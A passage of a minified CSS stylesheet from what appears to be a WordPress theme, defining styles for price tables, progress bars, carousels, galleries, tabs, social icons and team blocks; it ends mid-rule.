.tocounter:after{content:'%';margin-left:.1em;font-size:1em}.q_pie_chart_holder .tocounter.without_percent_mark:after{display:none}.q_pie_chart_holder .pie_chart_text,.q_pie_chart_with_icon_holder .pie_chart_text{text-align:center;margin:43px 0 0}.q_pie_chart_holder .pie_chart_text .pie_title,.q_pie_chart_with_icon_holder .pie_chart_text .pie_title{margin:0 0 15px}.q_price_table_holder{position:relative;display:inline-block;width:100%}.q_price_table_holder .q_price_table{position:relative;display:block;float:left;padding:0 22px 35px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.q_price_table_holder.one_column .q_price_table{float:none}.q_price_table_holder.two_columns .q_price_table{width:50%}.q_price_table_holder.three_columns .q_price_table{width:33.3%}.q_price_table_holder.four_columns .q_price_table{width:25%}.q_price_table_holder.five_columns .q_price_table{width:20%}.q_price_table_holder .q_price_table:last-child{padding-right:0}.q_price_table .active_price_table,.price_table_inner{position:relative;display:block}.q_price_table .active_price_table{display:table;background-color:#fff;border:2px solid #363636;border-radius:3em;height:72px;position:absolute;right:-15px;text-align:center;top:35px;width:72px;z-index:1;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.q_price_table.active_price .active_price_table{top:41px}.q_price_table_holder .active_price_table span{color:#363636;display:table-cell;font-size:11px;font-weight:600;line-height:14px;position:relative;vertical-align:middle}.price_table_inner ul,.price_table_inner ul ul{list-style:none outside none;margin:0;padding:0}.price_table_inner>ul{transition:margin .3s ease-in-out;-o-transition:margin .3s ease-in-out;-ms-transition:margin .3s ease-in-out;-moz-transition:margin .3s ease-in-out;-webkit-transition:margin .3s ease-in-out}.price_table_inner:hover>ul,.q_price_table.active_price .price_table_inner>ul{margin:-6px 0 0}.price_table_inner ul li{text-align:center;margin:0}.price_table_inner ul li.pricing_table_content>ul>li:nth-child(even){background-image:url('img/pattern_portfolio_background.png');background-repeat:repeat}.q_price_table_holder.standard .price_table_inner ul li.pricing_table_content>ul>li:nth-child(even){background:0;background-color:#fff}.price_table_inner ul li.pricing_table_content>ul>li:nth-child(odd){background-color:#f7f7f7;background-repeat:repeat}.price_table_inner ul li.pricing_table_content>ul>li{line-height:20px;padding:18px 0}.price_table_inner ul li.prices{color:#363636}.price_table_inner .price_title{font-size:15px;font-weight:600;line-height:1em;padding:24px 0;background-color:#363636;color:#fff;transition:padding .3s ease-in-out;-o-transition:padding .3s ease-in-out;-ms-transition:padding .3s ease-in-out;-moz-transition:padding .3s ease-in-out;-webkit-transition:padding .3s ease-in-out}.price_table_inner:hover .price_title,.q_price_table.active_price .price_title{padding:27px 0}.price_table_inner .price_title,.price_table_inner .price_in_table{display:block}.price_table_inner .price_in_table{padding:30px 0 43px 0;background-image:url('img/pattern_portfolio_background.png');background-repeat:repeat}.q_price_table_holder.standard .price_table_inner .price_in_table{background:0;background-color:#fff}.price_in_table .value,.price_in_table .mark{display:inline-block}.price_in_table .mark{width:100%;padding-top:15px;font-weight:600}.price_in_table .value{position:relative;vertical-align:bottom;font-size:17px;bottom:5px}.price_in_table .price{position:relative;display:inline-block;font-size:64px;line-height:1em}.pricing_table_content .price_button{background-color:#eae9e9}.price_button .price_button_text{padding:17px 0;display:block;font-weight:600;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out,padding .3s ease-in-out;-ms-transition:color .3s ease-in-out,background-color .3s ease-in-out,padding .3s ease-in-out;-moz-transition:color .3s ease-in-out,background-color .3s ease-in-out,padding .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out,padding .3s ease-in-out}.price_table_inner:hover .price_button_text,.q_price_table.active_price .price_button_text{padding:22px 0}.price_table_inner .price_button_text:hover{color:#fff!important;background-color:#f07474}.q_process_holder{position:relative;display:inline-block;width:100%;clear:both;list-style:none;margin:0;padding:0}.q_process_holder.with_animation li{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0)}.q_process_holder.with_animation li:nth-child(1){-webkit-transition:-webkit-transform .3s ease-in-out 0s;-ms-transition:-moz-transform .3s ease-in-out 0s;-moz-transition:-ms-transform .3s ease-in-out 0s;-o-transition:-o-transform .3s ease-in-out 0s}.q_process_holder.with_animation li:nth-child(2){-webkit-transition:-webkit-transform .3s ease-in-out .2s;-ms-transition:-moz-transform .3s ease-in-out .2s;-moz-transition:-ms-transform .3s ease-in-out .2s;-o-transition:-o-transform .3s ease-in-out .2s}.q_process_holder.with_animation li:nth-child(3){-webkit-transition:-webkit-transform .3s ease-in-out .4s;-ms-transition:-moz-transform .3s ease-in-out .4s;-moz-transition:-ms-transform .3s ease-in-out .4s;-o-transition:-o-transform .3s ease-in-out .4s}.q_process_holder.with_animation li:nth-child(4){-webkit-transition:-webkit-transform .3s ease-in-out .6s;-ms-transition:-moz-transform .3s ease-in-out .6s;-moz-transition:-ms-transform .3s ease-in-out .6s;-o-transition:-o-transform .3s ease-in-out .6s}.q_process_holder.with_animation li:nth-child(5){-webkit-transition:-webkit-transform .3s ease-in-out .8s;-ms-transition:-moz-transform .3s ease-in-out .8s;-moz-transition:-ms-transform .3s ease-in-out .8s;-o-transition:-o-transform .3s ease-in-out .8s}.q_process_holder.with_animation.q_start_animation li{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1)}.q_process_holder .line_between_process{background-color:#363636;display:block;width:36%;left:82%;position:absolute;height:2px;z-index:8}.q_process_holder.three_columns .line_between_process{top:92px}.q_process_holder.four_columns .line_between_process{top:71px}.q_process_holder.five_columns .line_between_process{top:63px}.q_process_holder .q_process_outer:last-child .line_between_process,.q_process_holder.no_line .line_between_process{display:none;height:0;width:0}.q_process_holder .q_process_outer{position:relative;float:left;padding:0;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box}.q_process_holder.three_columns .q_process_outer{width:33.3%}.q_process_holder.four_columns .q_process_outer{width:25%}.q_process_holder.five_columns .q_process_outer{width:20%}.q_process_holder .q_process_inner{position:relative;display:table;vertical-align:middle;text-align:center;margin:0 auto;z-index:10}.q_process_holder.three_columns .q_process_inner{width:220px;height:191px}.q_process_holder.four_columns .q_process_inner{width:172px;height:150px}.q_process_holder.five_columns .q_process_inner{width:150px;height:131px}.q_process_holder .q_process_inner2{position:relative;display:table-cell;width:100%;height:100%;vertical-align:middle;text-align:center;background-repeat:no-repeat;background-position:center;background-size:cover;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;overflow:hidden}.q_process_holder .q_process_text_holder{display:block;text-align:center;margin:2px 0 0;padding:0 10px}.q_process_holder .q_process_inner2 i,.q_process_holder .q_process_inner2 .q_font_elegant_icon,.q_process_holder .q_process_inner2 .q_text_in_process{display:inline;color:#363636;border:2px solid #363636}.q_process_holder .q_process_inner2 i{padding:.72em .98em}.q_process_holder .q_process_inner2 .q_font_elegant_icon{padding:.72em .92em}.q_process_holder .q_process_inner2 .q_text_in_process{display:block;font-size:70px;line-height:normal}.q_process_holder .q_process_text_holder .q_process_text{display:block;margin:14px 0 0}.q_progress_bar{position:relative;width:100%;margin:0 0 10px;overflow:hidden;text-align:left}.q_progress_bar .progress_content_outer{position:relative;overflow:hidden;width:100%;background-color:transparent}.q_progress_bar .progress_content_outer,.q_progress_bar .progress_content{height:18px}.q_progress_bar .progress_content{position:absolute;top:0;left:0;overflow:hidden;background:0;background-color:#363636}.q_progress_bar .progress_title_holder{height:40px;display:table-cell;width:2%;vertical-align:middle;position:relative}.q_progress_bar .progress_title{display:inline-block;z-index:100}.q_progress_bar .progress_title h5{font-size:15px;font-weight:400;letter-spacing:0}.q_progress_bar .progress_title>*{text-transform:inherit}.q_progress_bar .progress_number_wrapper{text-align:right;position:absolute;left:0;z-index:10;opacity:0;filter:alpha(opacity=0);color:#fff}.q_progress_bar .progress_number{display:inline-block;width:45px;height:26px;font-size:15px;line-height:22px;color:#363636;text-align:center}.q_progress_bars_icons{display:block;position:relative}.q_progress_bars_icons_inner{position:relative;width:100%}.q_progress_bars_icons_inner .bar{position:relative;float:left;margin:0 2px 2px 0}.q_progress_bars_icons_inner.normal .bar{margin:0}.q_progress_bars_icons_inner.tiny .bar{height:40px;width:40px}.q_progress_bars_icons_inner.small .bar{width:52px;height:52px}.q_progress_bars_icons_inner.medium .bar{width:78px;height:78px}.q_progress_bars_icons_inner.large .bar{width:104px;height:104px}.q_progress_bars_icons_inner.very_large .bar{width:130px;height:130px}.q_progress_bars_icons_inner .bar .bar_noactive,.q_progress_bars_icons_inner .bar .bar_active{display:inline-block;position:absolute;top:0;left:0;overflow:hidden;z-index:50}.q_progress_bars_icons_inner.tiny .bar .bar_noactive,.q_progress_bars_icons_inner.tiny .bar .bar_active{width:40px;height:40px;line-height:40px}.q_progress_bars_icons_inner .bar.active .bar_noactive{z-index:100}.q_progress_bars_icons_inner.square .bar .bar_noactive,.q_progress_bars_icons_inner.square .bar .bar_active,.q_progress_bars_icons_inner.circle .bar .bar_noactive,.q_progress_bars_icons_inner.circle .bar .bar_active{background-color:#fff}.q_progress_bars_icons_inner.circle .bar .bar_noactive,.q_progress_bars_icons_inner.circle .bar .bar_active{-webkit-border-radius:2em;-moz-border-radius:2em;-ms-border-radius:2em;-o-border-radius:2em;border-radius:2em}.q_progress_bars_icons_inner.square .bar.active i,.q_progress_bars_icons_inner.circle .bar.active i,.q_progress_bars_icons_inner.normal .bar.active i,.q_progress_bars_icons_inner .bar.active i.fa-circle,.q_progress_bars_icons_inner.square .bar.active .q_font_elegant_icon,.q_progress_bars_icons_inner.circle .bar.active .q_font_elegant_icon,.q_progress_bars_icons_inner.normal .bar.active .q_font_elegant_icon{color:#363636}.q_progress_bars_icons_inner.square .bar i,.q_progress_bars_icons_inner.circle .bar i,.q_progress_bars_icons_inner.normal .bar i,.q_progress_bars_icons_inner.square .bar .q_font_elegant_icon,.q_progress_bars_icons_inner.circle .bar .q_font_elegant_icon,.q_progress_bars_icons_inner.normal .bar .q_font_elegant_icon,.q_progress_bars_icons_inner .bar i.fa-circle{color:#cacaca}.q_progress_bars_icons_inner .q_font_elegant_icon{display:inline-block;width:100%;text-align:center}.q_progress_bars_vertical_holder_outer{margin:0 -16px 0 0}.q_progress_bars_vertical_holder{position:relative;display:inline-block;width:100%;clear:both;margin:0 0 0 -8px}.q_progress_bars_vertical_inner,.q_progress_bars_vertical{display:block;position:relative}.q_progress_bars_vertical_inner{float:left;text-align:center}.q_progress_bars_vertical_inner.a_left{text-align:left}.q_progress_bars_vertical_inner.a_right{text-align:right}.q_progress_bars_vertical_inner.a_justify{text-align:justify}.q_progress_bars_vertical{margin:0 8px}.q_progress_bars_vertical_holder.one_item .q_progress_bars_vertical_inner{width:100%;float:none}.q_progress_bars_vertical_holder.two_items .q_progress_bars_vertical_inner{width:50%}.q_progress_bars_vertical_holder.three_items .q_progress_bars_vertical_inner{width:33.33333333333333%}.q_progress_bars_vertical_holder.four_items .q_progress_bars_vertical_inner{width:25%}.q_progress_bars_vertical_holder.five_items .q_progress_bars_vertical_inner{width:20%}.q_progress_bars_vertical_holder.six_items .q_progress_bars_vertical_inner{width:16.66666666666667%}.q_progress_bars_vertical_holder.seven_items .q_progress_bars_vertical_inner{width:14.28571428571429%}.q_progress_bars_vertical_holder.twelve_items .q_progress_bars_vertical_inner{width:8.333333333333333%}.q_progress_bars_vertical .progress_content_outer{height:200px;position:relative;background-color:transparent}.q_progress_bars_vertical .progress_number{display:block;position:relative;font-size:15px;line-height:1em;color:#8e8d8d}.q_progress_bars_vertical .progress_number{margin-top:15px}.q_progress_bars_vertical .progress_title{margin-top:38px}.q_progress_bars_vertical .progress_text{display:block;line-height:18px;margin-top:21px}.q_progress_bars_vertical .progress_content_outer .progress_content{display:inline-block;width:100%;position:absolute;bottom:0;left:0;background-color:#363636}.qode_carousels .flex-container a:active,.qode_carousels a:active,.qode_carousels .flex-container a:focus,.qode_carousels a:focus{outline:0}.qode_carousels{position:relative;display:block;padding:0;zoom:1}.full_width .qode_carousels{padding:0 90px}.qode_carousels .slides{opacity:0}.qode_carousels .slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .qode_carousels .slides{display:block}* html .qode_carousels .slides{height:1%}.no-js .qode_carousels .slides>li:first-child{display:block}.qode_carousels .slides,.qode_carousels .flex-control-nav{margin:0;padding:0;list-style:none}.qode_carousels .slides>li{background-color:transparent;position:relative;margin:0 3px 0 0;float:left}.qode_carousels .slides img{width:100%;display:block}.qode_carousels .flexslider{margin:0 0 60px;position:relative;zoom:1}.qode_carousels .flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease;direction:ltr}.qode_carousels .flexslider .slides{zoom:1}.qode_carousels .flex-direction-nav .flex-disabled{cursor:default}.qode_carousels .slides>li .first_image_holder,.qode_carousels .slides>li .second_image_holder{display:block;position:relative;width:100%;opacity:1;-webkit-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden}.qode_carousels .slides>li .second_image_holder{position:absolute;top:0;left:0}.qode_carousels .slides>li .second_image_holder,.qode_carousels .slides>li:hover .first_image_holder.has_hover_image{opacity:0}.qode_carousels .slides>li:hover .second_image_holder.has_hover_image{opacity:1}.qode_carousels .flex-direction-nav{height:0;display:none!important}.qode_carousel_navigation{position:absolute;top:50%;left:0;display:block;width:100%;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .3s ease-in-out .1s;-ms-transition:opacity .3s ease-in-out .1s;-moz-transition:opacity .3s ease-in-out .1s;-o-transition:opacity .3s ease-in-out .1s}.qode_carousels:hover .qode_carousel_navigation{opacity:1;filter:alpha(opacity=100)}.qode_carousel_navigation a{position:relative;display:block;width:45px;height:45px;line-height:45px;margin:-22px 0 0;text-align:center;color:#fff;background-color:#363636;-webkit-transition:background-color .3s ease-in-out,left .4s ease-in-out,right .4s ease-in-out;-ms-transition:background-color .3s ease-in-out,left .4s ease-in-out,right .4s ease-in-out;-moz-transition:background-color .3s ease-in-out,left .4s ease-in-out,right .4s ease-in-out;-o-transition:background-color .3s ease-in-out,left .4s ease-in-out,right .4s ease-in-out}.qode_carousel_navigation a i{font-size:22px;line-height:45px}.qode_carousel_navigation a:hover{background-color:#f07474}.qode_carousels .qode_carousel_prev{float:left;left:-45px}.qode_carousels .qode_carousel_next{float:right;right:-45px}.qode_carousels:hover .qode_carousel_prev{left:0}.qode_carousels:hover .qode_carousel_next{right:0}.qode_gallery{position:relative;height:470px;background:#000;overflow:hidden;-webkit-transform:translateZ(0px)}.qode_gallery .qode_gallery_slides,.qode_gallery .overlays{position:absolute;top:0;left:50%;height:100%;width:1000%;margin-left:-500%;text-align:center;letter-spacing:-4px}.qode_gallery .qode_gallery_slides.previous,.qode_gallery .qode_gallery_slides.next{-webkit-transition:-webkit-transform .6s ease-in-out;-moz-transition:-moz-transform .6s ease-in-out;-ms-transition:-ms-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out}.qode_gallery .qode_gallery_slides.previous{transform:translateX(841px);-webkit-transform:translateX(840px);-moz-transform:translateX(841px);-ms-transform:translateX(840px);-o-transform:translateX(840px)}.qode_gallery .qode_gallery_slides.next{transform:translateX(-839px);-webkit-transform:translateX(-840px);-moz-transform:translateX(-839px);-ms-transform:translateX(-840px);-o-transform:translateX(-840px)}.qode_gallery li{list-style-type:none;display:inline-block;height:470px;width:840px;vertical-align:top}.qode_gallery li img{float:left;position:static;width:840px;height:auto}.qode_gallery .overlays li{height:470px;width:2000px}.qode_gallery .overlays .up{float:left;height:340px;width:100%;background:rgba(255,255,255,0.75);-webkit-transition:background 150ms ease-in-out;-moz-transition:background 150ms ease-in-out;-ms-transition:background 150ms ease-in-out;-o-transition:background 150ms ease-in-out;transition:background 150ms ease-in-out}.qode_gallery .overlays .down{float:left;height:130px;width:100%;background-color:rgba(255,255,255,0.75);-webkit-transition:background 150ms ease-in-out;-moz-transition:background 150ms ease-in-out;-ms-transition:background 150ms ease-in-out;-o-transition:background 150ms ease-in-out;transition:background 150ms ease-in-out}.qode_gallery .overlays .blank{background:transparent;width:840px}.qode_gallery .overlays .blank .up{background:transparent;height:340px}.qode_gallery .overlays .blank .down{background-color:rgba(0,0,0,0.4);width:840px;height:130px;letter-spacing:0;line-height:130px;text-align:left}.qode_gallery .text{display:inline-block;line-height:1;padding:0 40px;vertical-align:middle;color:#fff}.qode_gallery .text h3,.qode_gallery .text h3 a,.qode_gallery .text p{color:#fff}.qode_gallery .text h3{margin:0 0 10px 0}.qode_gallery .nav{cursor:pointer}.qode_gallery .prev_nav,.qode_gallery .next_nav{background-color:#363636;color:#fff;font-size:22px;height:60px;width:60px;line-height:60px;margin-top:-30px;position:absolute;text-align:center;top:50%;text-decoration:none}.qode_gallery .prev_nav i,.qode_gallery .next_nav i{display:block;width:100%;line-height:60px}.qode_gallery .prev_nav{left:0}.qode_gallery .next_nav{right:0}@media screen and (max-width:1000px){.qode_gallery{height:325px}.qode_gallery li{height:325px;width:580px}.qode_gallery li img{width:580px}.qode_gallery .overlays li{height:325px;width:1000px}.qode_gallery .overlays .up{height:2250px}.qode_gallery .overlays .blank{width:580px}.qode_gallery .overlays .blank .up{height:225px}.qode_gallery .overlays .blank .down{width:580px;height:100px;line-height:100px}.qode_gallery .qode_gallery_slides.previous{transform:translateX(581px);-webkit-transform:translateX(580px);-moz-transform:translateX(581px);-ms-transform:translateX(580px);-o-transform:translateX(580px)}.qode_gallery .qode_gallery_slides.next{transform:translateX(-579px);-webkit-transform:translateX(-580px);-moz-transform:translateX(-579px);-ms-transform:translateX(-580px);-o-transform:translateX(-580px)}}@media screen and (max-width:740px){.qode_gallery{height:140px}.qode_gallery li{height:140px;width:250px}.qode_gallery li img{width:250px}.qode_gallery .overlays li{height:250px;width:1000px}.qode_gallery .overlays .up{height:100px}.qode_gallery .overlays .blank{width:250px}.qode_gallery .overlays .blank .up{height:100px}.qode_gallery .overlays .blank .down{display:none}.qode_gallery .qode_gallery_slides.previous{transform:translateX(250px);-webkit-transform:translateX(250px);-moz-transform:translateX(250px);-ms-transform:translateX(250px);-o-transform:translateX(250px)}.qode_gallery .qode_gallery_slides.next{transform:translateX(-250px);-webkit-transform:translateX(-250px);-moz-transform:translateX(-250px);-ms-transform:translateX(-250px);-o-transform:translateX(-250px)}.qode_gallery .prev_nav,.qode_gallery .next_nav{font-size:16px;height:40px;width:40px;line-height:40px;margin-top:-20px}.qode_gallery .prev_nav i,.qode_gallery .next_nav i{line-height:40px}}@media screen and (max-width:370px){.qode_gallery .prev_nav,.qode_gallery .next_nav{display:none}}.separator{position:relative;display:block;height:1px;background-color:#ddd;margin:25px auto}.separator.transparent{background-color:transparent}.separator.small_with_icon{width:150px}.separator.left{margin:25px 0}.separator.right{margin:25px 0 25px auto}.separator.small_with_icon span.separator_icon{display:block;position:absolute;left:50%;top:50%;width:34px;height:34px;margin:-17px 0 0 -17px;text-align:center;color:#ddd;border:1px solid #ddd;background-color:#fff;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px;-ms-border-radius:50px}.separator.small_with_icon span.separator_icon_inner{display:table;width:100%;height:100%;text-align:center}.separator.small_with_icon span.separator_icon i{display:table-cell;width:100%;height:100%;vertical-align:middle;font-size:17px}.separator.small_with_icon span.separator_icon .q_font_elegant_icon{top:8px}.vc_text_separator{clear:both;height:1px}.vc_text_separator div{display:inline-block;background-color:#fff;padding:1px 1em;position:relative;top:-9px}.separator_align_center{text-align:center}.separator_align_left{text-align:left}.separator_align_right{text-align:right}.vc_text_separator.full{border-top:1px solid #ddd;border-bottom:0;margin-top:21px;padding-bottom:21px}.vc_text_separator.full div{padding:0 18px;line-height:40px;top:-20px;color:#fff;background-color:#363636}.service_table_holder{display:block;position:relative}.service_table_inner{display:block;position:relative;list-style:none;margin:0;padding:21px 25px 2px}.service_table_inner.with_pattern{background-image:url('img/pattern_portfolio_hover.png');background-repeat:repeat;background-position:0 0}.service_table_inner ul{padding:0!important}.service_table_inner li{display:block;margin:0;padding:0;list-style:none;text-align:center}.service_table_inner li li{padding:13px 10px;border-bottom:2px solid #dcdcdc}.service_table_inner li li:last-child{border:0}.service_table_title_inner{position:relative;display:block;text-align:center;margin:0 0 17px}.service_table_title_inner>i,.service_table_title_inner>span{display:block;margin:25px 0 0;color:#363636}.service_table_title_holder i{display:block;line-height:1em;padding:15px 0 0}.q_social_icon_holder{position:relative;display:inline-block;margin:0 5px 5px 0!important;vertical-align:middle}footer .q_social_icon_holder{-webkit-transform:translateZ(0px)}.q_social_icon_holder .fa-stack{position:relative;text-align:center;color:#cacaca;background-color:transparent;border:2px solid #cacaca;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-moz-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-ms-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-webkit-transform:translateZ(0px);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.side_menu .q_social_icon_holder .fa-stack{-webkit-transform:none}.q_social_icon_holder .fa-stack span{color:inherit}.q_social_icon_holder:hover .fa-stack{color:#363636!important;background-color:transparent!important;border-color:#363636!important}.side_menu .q_social_icon_holder:hover .fa-stack{color:#fff!important;background-color:transparent!important;border-color:#fff!important}footer .q_social_icon_holder:hover .fa-stack{color:#f07474!important;background-color:transparent!important;border-color:#f07474!important}.q_social_icon_holder>.simple_social{color:#cacaca;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out}.q_social_icon_holder:hover>.simple_social{color:#363636!important}.q_social_icon_holder .fa-stack.circle_social{border-radius:2em;-webkit-border-radius:2em;-moz-border-radius:2em;-ms-border-radius:2em;-o-border-radius:2em}.q_social_icon_holder .fa-stack.tiny{width:36px;height:36px;line-height:32px}.q_social_icon_holder .fa-stack.small{width:44px;height:44px;line-height:40px}.q_social_icon_holder .fa-stack.medium{width:51px;height:51px;line-height:47px}.q_social_icon_holder .fa-stack.large{width:64px;height:64px;line-height:60px}.q_social_icon_holder .fa-stack.huge{width:110px;height:110px;line-height:106px}.q_social_icon_holder .fa-stack.tiny i,.q_social_icon_holder .fa-stack.tiny span,.q_social_icon_holder i.tiny,.q_social_icon_holder span.tiny{font-size:16px}.q_social_icon_holder .fa-stack.small i,.q_social_icon_holder i.small,.q_social_icon_holder .fa-stack.small span,.q_social_icon_holder span.small{font-size:18px}.q_social_icon_holder .fa-stack.medium i,.q_social_icon_holder i.medium,.q_social_icon_holder .fa-stack.medium span,.q_social_icon_holder span.medium{font-size:20px}.q_social_icon_holder .fa-stack.large i,.q_social_icon_holder i.large,.q_social_icon_holder .fa-stack.large span,.q_social_icon_holder span.large{font-size:24px}.q_social_icon_holder .fa-stack.huge i,.q_social_icon_holder i.huge,.q_social_icon_holder .fa-stack.huge span,.q_social_icon_holder span.huge{font-size:40px}.q_social_icon_holder>i,.q_social_icon_holder>span.simple_social{position:relative;display:block;width:auto;line-height:1.2em}.q_social_icon_holder .fa-stack span{position:relative;display:block}.q_social_icon_holder .fa-stack.tiny span{line-height:32px}.q_social_icon_holder .fa-stack.small span{line-height:40px}.q_social_icon_holder .fa-stack.medium span{line-height:47px}.q_social_icon_holder .fa-stack.large span{line-height:60px}.q_social_icon_holder .fa-stack.huge span{line-height:106px}.social_share_holder{position:relative;display:inline-block}.social_share_title{display:inline-block;padding:0 0 0 14px;color:#363636;font-weight:400;cursor:pointer}.social_share_holder:hover .social_share{color:#f07474}.social_share_dropdown{display:block;position:absolute;top:0;right:-54px;width:56px;margin:0;padding:0 0 0 10px;visibility:hidden;z-index:950}.social_share_holder:hover .social_share_dropdown{visibility:visible}.social_share_dropdown ul{position:relative;display:inline-block;background-color:#fff;padding:0!important;list-style:none;z-index:990;border:2px solid #363636}.page_share{position:relative}.social_share_dropdown ul li{display:block;position:relative;text-align:left;border-bottom:2px solid #000}.social_share_dropdown ul li:last-child{border:0}.social_share_dropdown ul li a{display:block!important;height:52px;width:52px;line-height:52px;color:#000!important;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out}.social_share_dropdown ul li:hover a{color:#f07474!important}.social_share_dropdown ul li img{width:22px;float:left;margin:0 6px 0 0}.social_share_dropdown ul li .share_text{display:inline-block;line-height:25px}.social_share_dropdown ul li .fa,.social_share_dropdown ul li span{display:block;line-height:52px;text-align:center;font-size:18px}.social_share_simple_holder{position:relative;display:block;margin:0 0 21px}.social_share_simple_holder a{display:inline-block;width:33px;height:33px;line-height:33px;margin:0 10px 10px 0;color:#cacaca;border:2px solid #cacaca;vertical-align:middle;text-align:center;-webkit-transition:color .3s ease-in-out,border-color .3s ease-in-out;-moz-transition:color .3s ease-in-out,border-color .3s ease-in-out;-o-transition:color .3s ease-in-out,border-color .3s ease-in-out;-ms-transition:color .3s ease-in-out,border-color .3s ease-in-out}.social_share_simple_holder a:hover{color:#363636;border-color:#363636}.social_share_simple_holder a span{display:block;line-height:33px}.q_tabs{display:block;visibility:hidden}.q_tabs.horizontal_standard.left_align{text-align:left}.q_tabs.horizontal_standard.center_align{text-align:center}.q_tabs.horizontal_standard.right_align{text-align:right}.q_tabs .tabs-nav{position:relative;display:block;list-style:none outside none;margin:0;padding:0;overflow:hidden}.q_tabs.horizontal_standard .tabs-nav{display:inline-block;vertical-align:middle}.q_tabs.vertical_left .tabs-nav{display:inline-block;float:left;width:24.02957486136784%;vertical-align:middle}.q_tabs .tabs-nav li{position:relative;display:inline-block;float:left;margin:0 1% 0 0;padding:0;vertical-align:middle;text-align:center}.q_tabs.horizontal_standard .tabs-nav li{margin:0 10px 10px 0}.q_tabs.vertical_left .tabs-nav li{float:none;display:block;margin:0 0 10px}.q_tabs.horizontal .tabs-nav li:last-child{margin:0}.q_tabs.horizontal_standard .tabs-nav li:last-child{margin:0 0 10px}.q_tabs.horizontal .tabs-nav.v1 li{width:100%;margin:0}.q_tabs.horizontal .tabs-nav.v2 li{width:49.5%}.q_tabs.horizontal .tabs-nav.v3 li{width:32.66666666666667%}.q_tabs.horizontal .tabs-nav.v4 li{width:24.25%}.q_tabs.horizontal .tabs-nav.v5 li{width:19.2%}.q_tabs.horizontal .tabs-nav.v6 li{width:15.83333333333333%}.q_tabs.horizontal .tabs-nav.v7 li{width:13.42857142857143%}.q_tabs.horizontal .tabs-nav.v8 li{width:11.625%}.q_tabs .tabs-nav li a{position:relative;display:block;margin:0;padding:0 10px;font-size:15px;line-height:41px;font-weight:700;letter-spacing:1.3px;color:#fff;background-color:#363636;border:2px solid #363636;-webkit-transition:color .3s ease-in-out,border-color .3s ease-in-out,background-color .3s ease-in-out;-moz-transition:color .3s ease-in-out,border-color .3s ease-in-out,background-color .3s ease-in-out;-o-transition:color .3s ease-in-out,border-color .3s ease-in-out,background-color .3s ease-in-out;-ms-transition:color .3s ease-in-out,border-color .3s ease-in-out,background-color .3s ease-in-out}.q_tabs.horizontal_standard .tabs-nav li a{padding:0 25px}.q_tabs.vertical_left .tabs-nav li a{line-height:21px;padding:10px}.q_tabs .tabs-nav li.active a,.q_tabs .tabs-nav li a:hover{color:#363636!important;background-color:transparent!important;border-color:#363636!important}.q_tabs .tabs-container{position:relative;display:block;padding:30px 0 15px;text-align:left}.q_tabs.horizontal_standard .tabs-container{padding:20px 0 15px}.q_tabs.vertical_left .tabs-container{float:left;width:73.68576709796673%;padding:0}.q_tabs.vertical_left .tab-content{position:relative;display:block;padding:0 0 15px 25px}.q_team,.q_team .q_team_image{display:block;position:relative;overflow:hidden}.q_team .q_team_image img{position:relative;width:100%;display:block;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);transition:transform .3s ease-in-out;-o-transition:-o-transform .3s ease-in-out;-ms-transition:-ms-transform .3s ease-in-out;-moz-transition:-moz-transform .3s ease-in-out;-webkit-transition:-webkit-transform .3s ease-in-out}.q_team:hover .q_team_image img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.touch .q_team .q_team_image img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.q_team .q_team_text{display:block;padding:26px 0 0}.q_team .q_team_text a{text-decoration:none}.q_team .q_team_title_holder{margin:0 0 19px}.q_team .q_team_title_holder span{display:block;font-weight:600;line-height:25px;margin:2px 0 0}.q_team .q_team_social_holder{position:relative;display:block;margin:36px 0 0}.q_team .q_team_social_holder .q_social_icon_holder{margin:0 10px 10px 0!important}.q_team .q_team_social_holder .q_social_icon_holder:last-child{margin:0 0 10px!important}.q_team_simple,.q_team_simple_image{display:block;position:relative;overflow:hidden}.q_team_simple_image img{position:relative;max-width:100%;display:block;-webkit-transform:translateZ(0px)}.q_team_simple_text{display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:url('img/pattern_portfolio_hover.png');background-repeat:repeat;background-position:0 0;opacity:0;filter:alpha(opacity=0);transition:opacity .25s ease-in-out;-o-transition:opacity .25s ease-in-out;-ms-transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-webkit-transition:opacity .25s ease-in-out;-webkit-transform:translateZ(0px)}.q_team_simple>a:hover 